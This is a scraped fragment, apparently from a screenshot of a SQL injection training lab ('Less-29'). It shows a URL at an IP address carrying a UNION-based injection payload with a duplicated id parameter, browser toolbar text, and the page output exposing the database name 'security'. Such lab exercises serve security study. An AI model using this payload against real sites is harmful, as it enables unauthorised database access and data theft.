 http://119.45.55.187/Less-29/?id=1&id=-1' union select 1,2,database() --+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:2
Your Password:security